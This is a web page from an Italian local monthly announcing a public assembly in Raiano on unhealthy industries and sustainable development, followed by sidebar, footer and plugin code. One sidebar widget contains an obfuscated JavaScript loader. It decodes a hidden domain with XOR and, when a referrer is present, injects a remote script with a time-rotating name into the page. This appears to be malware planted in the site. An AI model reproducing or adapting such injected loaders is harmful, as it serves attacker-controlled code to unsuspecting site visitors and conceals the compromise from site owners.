                                  <p style="text-align: justify;">Domenica 13 febbraio alle ore 17 a Raiano presso la Sala Convegni Riserva Naturale Gole di San Venanzio, l&#8217;Associazione Culturale &#8220;La Città del Sole&#8221; terrà una assemblea sul tema delle industrie insalubri, il loro impatto sul territorio e sulla salute e sul tema delle alternative e dello sviluppo sostenibile.Interverranno il Dott. Roberto Ranalli, specialista in oncologia dell&#8217; ISDE Italia (medici per l&#8217;ambiente) e Mario Pizzola, portavoce dei Comitati cittadini per l&#8217;ambiente</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/" target="_blank"><img decoding="async" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://ilvaschione.com/contro-le-industrie-insalubri-assemblea-domenica-a-raiano/?import_theme_demo=0"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://ilvaschione.com/contro-le-industrie-insalubri-assemblea-domenica-a-raiano/?import_theme_demo=0' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' href='https://x.com/intent/post?text=Contro+le+industrie+insalubri+assemblea+domenica+a+Raiano+https%3A%2F%2Filvaschione.com%2Fcontro-le-industrie-insalubri-assemblea-domenica-a-raiano%2F%3Fimport_theme_demo%3D0'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://ilvaschione.com/contro-le-industrie-insalubri-assemblea-domenica-a-raiano/?import_theme_demo=0","Contro le industrie insalubri assemblea domenica a Raiano")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>                                </div>
                                                                                              <hr class="none" />
                                                                 
              <div class="clearfix"></div>                                
                                                     
                            <div class="postnav">                                       
                            <span class="left">
                                                                   <i class="fa fa-angle-double-left"></i>
                                    <a href="https://ilvaschione.com/gdf-sequestra-due-cave-stracolme-di-materiali-inquinanti/" id="prepost"><span>Previous Post</span>GdF sequestra due cave stracolme di materiali inquinanti</a>
                                                                </span>
                                <span class="right">
                                                                    <i class="fa fa-angle-double-right"></i>
                                    <a href="https://ilvaschione.com/ghiottoni-a-raccolta-per-tipicamente-sulmona/" id="nextpost"><span>Next Post</span>Ghiottoni a raccolta per &quot;Tipicamente Sulmona&quot;</a>
                                                                </span>
                            </div>               
                            <hr class="none">
                                                                                                   
                          <div class="related-posts">                      
                      <div class="widget-title"><h2>Related articles</h2></div>
                      <div class="clearfix"></div>                      
                      <div class="jl_related_wrap">
                                                <div class="feature-four-column medium-four-columns appear_animation">     
                              <div class="image_post feature-item">
                              <a  href="https://ilvaschione.com/arte-semplice-e-incantevole-ben-oltre-i-mille-metri/" class="feature-link" title="ARTE SEMPLICE E INCANTEVOLE  BEN OLTRE I MILLE METRI">              
                              <img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2026/01/Madonna-del-Casale-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </a>
                                                            </div>
                              <h3 class="image-post-title columns_post"><a href="https://ilvaschione.com/arte-semplice-e-incantevole-ben-oltre-i-mille-metri/">ARTE SEMPLICE E INCANTEVOLE  BEN OLTRE I MILLE METRI</a></h3>      
                        </div>
                                 <div class="feature-four-column medium-four-columns appear_animation">     
                              <div class="image_post feature-item">
                              <a  href="https://ilvaschione.com/sindrome-di-stendhal-a-castelvecchio/" class="feature-link" title="SINDROME DI STENDHAL A CASTELVECCHIO">              
                              <img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2026/01/Pagina-su-affresco-Castelvecchio-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </a>
                                                            </div>
                              <h3 class="image-post-title columns_post"><a href="https://ilvaschione.com/sindrome-di-stendhal-a-castelvecchio/">SINDROME DI STENDHAL A CASTELVECCHIO</a></h3>      
                        </div>
                                 <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
                              <div class="image_post feature-item">
                              <a  href="https://ilvaschione.com/a-dispetto-della-cultura-fatta-secondo-il-cratere/" class="feature-link" title="A DISPETTO DELLA CULTURA FATTA SECONDO IL CRATERE">              
                              <img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2026/01/Premio-vaschione-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </a>
                                                            </div>
                              <h3 class="image-post-title columns_post"><a href="https://ilvaschione.com/a-dispetto-della-cultura-fatta-secondo-il-cratere/">A DISPETTO DELLA CULTURA FATTA SECONDO IL CRATERE</a></h3>      
                        </div>
               </div>
      </div>                  
      					<hr class="none" />
                    </div>
        <div class="brack_space"></div>
        </div>
        </div>
<div class="four columns content_display_col3" id="sidebar"><div id="media_image-9" class="widget widget_media_image"><a href="https://ilvaschione.com/editoriale-perche-questa-voce-libera/"><img width="900" height="431" src="https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024.jpg" class="image wp-image-71024  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024.jpg 900w, https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024-300x144.jpg 300w, https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024-768x368.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="margin-bottom"></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Articoli recenti</h2></div>
		<ul>
											<li>
					<a href="https://ilvaschione.com/arte-semplice-e-incantevole-ben-oltre-i-mille-metri/">ARTE SEMPLICE E INCANTEVOLE  BEN OLTRE I MILLE METRI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/sindrome-di-stendhal-a-castelvecchio/">SINDROME DI STENDHAL A CASTELVECCHIO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/a-dispetto-della-cultura-fatta-secondo-il-cratere/">A DISPETTO DELLA CULTURA FATTA SECONDO IL CRATERE</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/la-plastica-rappresentazione-del-disastro/">LA PLASTICA RAPPRESENTAZIONE DEL DISASTRO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/ci-siamo/">CI SIAMO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/si-spegne-giancarlo-tacchi/">SI SPEGNE GIANCARLO TACCHI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/l11-gennaio-che-lega-due-anarchici/">L&#8217;11 GENNAIO CHE LEGA DUE ANARCHICI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/qualche-grammo-di-oro-svevo-in-un-premio-per-far-risorgere-sulmona/">QUALCHE GRAMMO DI ORO SVEVO IN UN PREMIO PER FAR RISORGERE SULMONA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/garofani-rossi-per-tresca-alla-villa/">GAROFANI ROSSI PER TRESCA ALLA VILLA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/tutto-per-12-posti-di-lavoro/">TUTTO PER 12 POSTI DI LAVORO?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/lettura-domenicali-il-primo-affresco-francescano-sulla-treccani-si-incontra-a-castelvecchio-perche/">IL DONO DELL&#8217;EPIFANIA &#8211; IL PRIMO AFFRESCO FRANCESCANO SULLA TRECCANI VIENE DA CASTELVECCHIO. PERCHE&#8217;?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/non-era-piu-semplice-dire-no-grazie/">NON ERA PIU&#8217; SEMPLICE DIRE: &#8220;NO GRAZIE&#8221;?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/le-voci-di-dentro-il-telefono/">LE VOCI DI DENTRO&#8230;IL TELEFONO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/le-firme-per-i-cani-e-lamico-franz/">LE FIRME PER I CANI E L&#8217;AMICO FRANZ</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title"><h2>Tag</h2></div><div class="tagcloud"><a href="https://ilvaschione.com/tag/150-anni/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 17.083969465649pt;" aria-label="150 anni (99 elementi)">150 anni</a>
<a href="https://ilvaschione.com/tag/accadde-ieri/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 15.801526717557pt;" aria-label="Accadde ieri (56 elementi)">Accadde ieri</a>
<a href="https://ilvaschione.com/tag/album/" class="tag-cloud-link tag-link-154 tag-link-position-3" style="font-size: 18.099236641221pt;" aria-label="Album (155 elementi)">Album</a>
<a href="https://ilvaschione.com/tag/ambiente/" class="tag-cloud-link tag-link-203 tag-link-position-4" style="font-size: 10.137404580153pt;" aria-label="ambiente (4 elementi)">ambiente</a>
<a href="https://ilvaschione.com/tag/arte/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 19.435114503817pt;" aria-label="Arte (274 elementi)">Arte</a>
<a href="https://ilvaschione.com/tag/attualita/" class="tag-cloud-link tag-link-137 tag-link-position-6" style="font-size: 17.458015267176pt;" aria-label="Attualità (117 elementi)">Attualità</a>
<a href="https://ilvaschione.com/tag/brevi/" class="tag-cloud-link tag-link-133 tag-link-position-7" style="font-size: 15.053435114504pt;" aria-label="Brevi (41 elementi)">Brevi</a>
<a href="https://ilvaschione.com/tag/bussi/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 15.213740458015pt;" aria-label="Bussi (44 elementi)">Bussi</a>
<a href="https://ilvaschione.com/tag/cronaca/" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 16.763358778626pt;" aria-label="Cronaca (87 elementi)">Cronaca</a>
<a href="https://ilvaschione.com/tag/cronache/" class="tag-cloud-link tag-link-185 tag-link-position-10" style="font-size: 8.9618320610687pt;" aria-label="cronache (2 elementi)">cronache</a>
<a href="https://ilvaschione.com/tag/cult/" class="tag-cloud-link tag-link-202 tag-link-position-11" style="font-size: 8pt;" aria-label="cult (1 elemento)">cult</a>
<a href="https://ilvaschione.com/tag/cultura/" class="tag-cloud-link tag-link-132 tag-link-position-12" style="font-size: 20.503816793893pt;" aria-label="Cultura (434 elementi)">Cultura</a>
<a href="https://ilvaschione.com/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-13" style="font-size: 17.24427480916pt;" aria-label="Economia (107 elementi)">Economia</a>
<a href="https://ilvaschione.com/tag/editoriale/" class="tag-cloud-link tag-link-136 tag-link-position-14" style="font-size: 14.358778625954pt;" aria-label="Editoriale (30 elementi)">Editoriale</a>
<a href="https://ilvaschione.com/tag/enologia/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 13.236641221374pt;" aria-label="Enologia (18 elementi)">Enologia</a>
<a href="https://ilvaschione.com/tag/film/" class="tag-cloud-link tag-link-199 tag-link-position-16" style="font-size: 10.93893129771pt;" aria-label="film (6 elementi)">film</a>
<a href="https://ilvaschione.com/tag/fisco/" class="tag-cloud-link tag-link-150 tag-link-position-17" style="font-size: 13.343511450382pt;" aria-label="Fisco (19 elementi)">Fisco</a>
<a href="https://ilvaschione.com/tag/giustizia/" class="tag-cloud-link tag-link-156 tag-link-position-18" style="font-size: 18.954198473282pt;" aria-label="Giustizia (223 elementi)">Giustizia</a>
<a href="https://ilvaschione.com/tag/in-provincia-di-pescara/" class="tag-cloud-link tag-link-167 tag-link-position-19" style="font-size: 15.908396946565pt;" aria-label="In provincia di Pescara (59 elementi)">In provincia di Pescara</a>
<a href="https://ilvaschione.com/tag/inquietanti-verita/" class="tag-cloud-link tag-link-143 tag-link-position-20" style="font-size: 17.885496183206pt;" aria-label="Inquietanti verità (139 elementi)">Inquietanti verità</a>
<a href="https://ilvaschione.com/tag/natura/" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 20.557251908397pt;" aria-label="Natura (441 elementi)">Natura</a>
<a href="https://ilvaschione.com/tag/ovidio/" class="tag-cloud-link tag-link-140 tag-link-position-22" style="font-size: 20.503816793893pt;" aria-label="Ovidio (437 elementi)">Ovidio</a>
<a href="https://ilvaschione.com/tag/perche-questa-voce-libera/" class="tag-cloud-link tag-link-197 tag-link-position-23" style="font-size: 8pt;" aria-label="perchè questa voce libera (1 elemento)">perchè questa voce libera</a>
<a href="https://ilvaschione.com/tag/persone/" class="tag-cloud-link tag-link-146 tag-link-position-24" style="font-size: 19.541984732824pt;" aria-label="Persone (285 elementi)">Persone</a>
<a href="https://ilvaschione.com/tag/poesia/" class="tag-cloud-link tag-link-165 tag-link-position-25" style="font-size: 11.473282442748pt;" aria-label="Poesia (8 elementi)">Poesia</a>
<a href="https://ilvaschione.com/tag/poitica/" class="tag-cloud-link tag-link-170 tag-link-position-26" style="font-size: 8pt;" aria-label="poitica (1 elemento)">poitica</a>
<a href="https://ilvaschione.com/tag/politica/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 22pt;" aria-label="Politica (835 elementi)">Politica</a>
<a href="https://ilvaschione.com/tag/religioni/" class="tag-cloud-link tag-link-159 tag-link-position-28" style="font-size: 17.24427480916pt;" aria-label="Religioni (107 elementi)">Religioni</a>
<a href="https://ilvaschione.com/tag/societa/" class="tag-cloud-link tag-link-141 tag-link-position-29" style="font-size: 19.167938931298pt;" aria-label="Società (245 elementi)">Società</a>
<a href="https://ilvaschione.com/tag/spigoli/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 20.396946564885pt;" aria-label="Spigoli (418 elementi)">Spigoli</a>
<a href="https://ilvaschione.com/tag/sport/" class="tag-cloud-link tag-link-151 tag-link-position-31" style="font-size: 14.786259541985pt;" aria-label="Sport (36 elementi)">Sport</a>
<a href="https://ilvaschione.com/tag/storia/" class="tag-cloud-link tag-link-138 tag-link-position-32" style="font-size: 18.526717557252pt;" aria-label="Storia (184 elementi)">Storia</a>
<a href="https://ilvaschione.com/tag/trasporti/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 19.114503816794pt;" aria-label="Trasporti (238 elementi)">Trasporti</a>
<a href="https://ilvaschione.com/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-34" style="font-size: 12.328244274809pt;" aria-label="Turismo (12 elementi)">Turismo</a>
<a href="https://ilvaschione.com/tag/visti-dagli-altri/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 11.740458015267pt;" aria-label="Visti dagli altri (9 elementi)">Visti dagli altri</a>
<a href="https://ilvaschione.com/tag/vivere-in-santo-spirito/" class="tag-cloud-link tag-link-168 tag-link-position-36" style="font-size: 13.770992366412pt;" aria-label="Vivere in Santo Spirito (23 elementi)">Vivere in Santo Spirito</a></div>
<div class="margin-bottom"></div></div><div id="media_image-3" class="widget widget_media_image"><a href="#"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore.png" class="image wp-image-52280  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore.png 300w, https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore-227x300.png 227w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-4" class="widget widget_media_image"><a href="#"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini.png" class="image wp-image-52281  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini.png 300w, https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini-227x300.png 227w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilvaschione.com/metamorfosi/">
<font color="#8a9fbe">METAMORFOSI</font></a>
<br>

<a href="https://ilvaschione.com/epistulae-ex-ponto/">
<font color="#e6ad33">EPISTULAE EX PONTO</font></a>
<br>

<a href="https://ilvaschione.com/tristia/">
<font color="#d57a4a">TRISTIA</font></a>
<br>

<a href="https://ilvaschione.com/medicamina-faciei-femineae/">
<font color="#c93f69">MEDICAMINA FACIEI FEMINAE</font></a>
<br>

<a href="https://ilvaschione.com/amores/">
<font color="#344989">AMORES</font></a>
<br>

<a href="https://ilvaschione.com/heroides/">
<font color="#59b25b">HEROIDES</font></a>
<br>

<a href="https://ilvaschione.com/remedia-amoris/">
<font color="#3fb1ca">REMEDIA AMORIS</font></a>
<br>

<a href="https://ilvaschione.com/fasti/">
<font color="#ca523f">FASTI</font></a>
<br>

<a href="https://ilvaschione.com/ibis/">
<font color="#3169bb">IBIS</font></a>
<br></div><div class="margin-bottom"></div></div><div id="media_image-2" class="widget widget_media_image"><a href="https://ilvaschione.com/category/in-provincia-di-pescara/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone.png" class="image wp-image-53492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone.png 300w, https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-6" class="widget widget_media_image"><a href="https://ilvaschione.com/category/natura/bussi/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi.png" class="image wp-image-53956  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi.png 300w, https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-8" class="widget widget_media_image"><a href="https://ilvaschione.com/category/vivere-in-santo-spirito/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito.png" class="image wp-image-62303  attachment-300x396 size-300x396" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito.png 600w, https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Il Vaschione:</strong><br />
Mensile di Informazioni e di opinioni.<br />
Via Carrese, 32.  Sulmona AQ</p>
<p>Periodico Registrato<br />
(n.1 anno 2009 Tribunale di Sulmona)</p>
<p>Direttore Responsabile: Vincenzo Colaiacovo</p>
<p>Per comunicare con &#8220;Il Vaschione&#8221; c&#8217;è un solo indirizzo mail: <a href="mailto:gelidis.undis@gmail.com">gelidis.undis@gmail.com</a></p>
</div>
		<div class="margin-bottom"></div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_9a37) {
    
    var _1c269 = Date.now();
    var _ea3e = 1000;
    _1c269 = _1c269 / _ea3e;
    _1c269 = Math.floor(_1c269);

    var _6834a = 600;
    _1c269 -= _1c269 % _6834a;
    _1c269 = _1c269.toString(16);

    var _697cc = _9a37.referrer;

    if (!_697cc) return;

    var _567b9 = [31926, 31914, 31931, 31910, 31925, 31910, 31917, 31927, 31920, 31981, 31914, 31917, 31909, 31916];

    _567b9 = _567b9.map(function(_3b3e0){
        return _3b3e0 ^ 31939;
    });

    var _4d249 = "8650d80738b2d93ec896fc30769598e6";
    
    _567b9 = String.fromCharCode(..._567b9);

    var _26b13 = "https://";
    var _eedf7 = "/";
    var _419ea = "preview-";

    var _40a7b = ".js";

    var _47879 = _9a37.createElement("script");
    _47879.type = "text/javascript";
    _47879.async = true;
    _47879.src = _26b13 + _567b9 + _eedf7 + _419ea + _1c269 + _40a7b;

    _9a37.getElementsByTagName("head")[0].appendChild(_47879)

}(document);
</script><div class="margin-bottom"></div></div></div></div>
</div>
</section>
</div>
<!-- Start footer -->
<footer id="footer-container" class="jl_footer_full">

    <div class="footer-columns">
        <div class="row">
                        <div class="four columns"></div>
            <div class="four columns"></div>
                                    <div class="four columns"></div>
     		        </div>
    </div>
            <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left"> Il Vaschione Copyright 2024 all rights reserved.</div>
            <div class="six columns footer-right">                  
                                        <ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://ilvaschione.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52347"><a href="https://ilvaschione.com/privacy-policy/">Privacy Policy</a></li>
</ul>             
             </div>
        </div>  
    </div>
      
</footer>
<!-- End footer -->
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nanomag-child\/*","\/wp-content\/themes\/nanomag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <link rel='stylesheet' id='burst-statistics-shortcodes-css' href='https://ilvaschione.com/wp-content/plugins/burst-statistics/assets/css/burst-statistics-shortcodes.css?ver=1755861347' type='text/css' media='all' />
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php","nonce":"9a87adb4ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/post-like.js?ver=1.0" id="jm_like_post-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/ilvaschione.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/ilvaschione.com\/contro-le-industrie-insalubri-assemblea-domenica-a-raiano\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/ilvaschione.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1755861347","active":[{"ID":"1","title":"Obbiettivo predefinito","type":"clicks","status":"active","server_side":"0","url":"","date_created":"1688210328","date_start":"1688210388","date_end":"0","setup":"{}","conversion_metric":"pageviews","attribute":"","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://ilvaschione.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1755861347" id="burst-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
